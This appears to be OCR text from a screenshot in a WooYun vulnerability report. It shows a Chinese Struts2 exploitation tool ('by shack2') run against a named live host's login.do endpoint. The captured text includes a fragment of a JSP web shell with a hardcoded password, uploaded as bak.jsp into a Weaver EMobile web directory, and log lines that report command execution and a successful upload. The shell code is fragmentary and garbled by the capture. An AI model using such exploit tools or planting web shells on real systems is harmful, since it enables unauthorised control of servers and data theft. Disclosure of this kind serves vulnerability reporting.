 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://wskh.avicsec.com/m1/login.do 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
文件名: bak.jsp 自定义路径: 如：/home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="test";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-
8859-1"),c);}
Connection
\n");Class.
Connection
[2].trim()
void AA(Str
i=0;i<r.len
void BB(Str
=oF.listFil
上传文件成功,请手工访问验证dir:/usr/weaver/EMobile/webapps/m1/
bak.jsp
确定
命令执行完毕
正在执行命令中，请稍等片刻........----2015/7/27 16:35:55
命令执行完毕........----2015/7/27 16:35:55
正在准备上传文件中，请稍等片刻........----2015/7/27 16:36:40
上传文件成功,请手工访问验证........----2015/7/27 16:36:40
www.wooyun.org